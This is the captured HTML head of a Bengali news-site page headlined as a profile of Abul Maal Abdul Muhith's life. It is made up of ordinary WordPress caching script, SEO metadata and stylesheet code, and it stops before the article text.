

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%8F%E0%A6%95-%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87-%E0%A6%8F%E0%A6%95-%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF-%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2/
body_size: 53609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/15701_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/এক-নজরে-এক-কিংবদন্তি-আবুল/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/এক-নজরে-এক-কিংবদন্তি-আবুল/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2022-05-01T05:11:35+00:00" />
	<meta property="article:modified_time" content="2022-05-01T17:59:54+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/15701_social-share-watermark.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন","datePublished":"2022-05-01T05:11:35+00:00","dateModified":"2022-05-01T17:59:54+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/"},"wordCount":27,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976","articleSection":["অন্যান্য","শোক সংবাদ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/","url":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/","name":"এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976","datePublished":"2022-05-01T05:11:35+00:00","dateModified":"2022-05-01T17:59:54+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976","width":800,"height":450,"caption":"এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 